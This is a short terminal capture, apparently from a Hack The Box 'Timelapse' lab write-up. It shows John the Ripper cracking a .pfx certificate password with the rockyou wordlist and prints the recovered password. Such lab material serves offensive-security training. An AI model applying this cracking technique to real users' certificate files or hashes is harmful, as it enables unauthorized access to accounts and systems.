 ┌──(root㉿kali)-[/home/…/Escritorio/HTB/Timelapse/content]
└─# john -w=/usr/share/SecLists/Passwords/Leaked-Databases/rockyou.txt pfx_hash
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy       (legacyy_dev_auth.pfx)
1g 0:00:01:53 DONE (2023-06-29 21:15) 0.008814g/s 28481p/s 28481c/s 28481C/s thuglife03282006..thug209
Use the "--show" option to display all of the cracked passwords reliably
Session completed.